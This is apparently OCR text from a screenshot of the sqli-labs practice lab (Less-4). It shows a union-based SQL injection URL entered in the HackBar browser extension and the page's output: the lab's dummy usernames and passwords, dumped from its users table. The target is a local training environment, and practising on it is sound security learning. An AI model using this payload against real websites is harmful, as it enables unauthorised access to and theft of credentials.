 Less-4 Error Based- DoubleQuot
127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(concat_ws('~',username,password)) from securit
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-4/?id=-1") union select
1,2,group_concat(concat_ws('~',username,password)) from security.users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
英